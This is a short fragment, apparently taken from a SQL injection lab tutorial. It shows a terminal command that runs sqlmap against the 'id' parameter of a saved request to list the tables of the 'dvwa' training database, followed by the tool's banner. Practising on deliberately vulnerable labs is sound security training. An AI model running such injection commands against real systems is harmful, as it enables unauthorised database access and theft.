 ~ sqlmap -r sql_req.raw -p id --batch -D dvwa --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.8#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org